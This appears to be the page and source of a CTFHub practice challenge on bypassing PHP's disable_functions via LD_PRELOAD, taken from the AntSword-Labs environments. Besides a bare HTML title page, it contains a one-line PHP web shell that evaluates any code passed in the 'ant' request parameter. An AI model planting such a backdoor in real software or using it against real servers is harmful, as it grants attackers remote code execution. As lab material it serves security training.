 CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— LD_PRELOAD</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— LD_PRELOAD</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>